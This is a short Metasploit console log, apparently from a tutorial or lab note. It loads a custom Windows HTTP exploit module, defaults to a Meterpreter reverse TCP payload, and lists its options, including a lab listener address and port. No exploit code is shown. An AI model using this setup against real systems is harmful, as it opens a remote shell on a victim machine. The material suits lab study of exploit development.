 msf6 > use exploit/windows/http/NewExploit
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/NewExploit) > show options
Module options (exploit/windows/http/NewExploit):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-f
RPORT 80 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic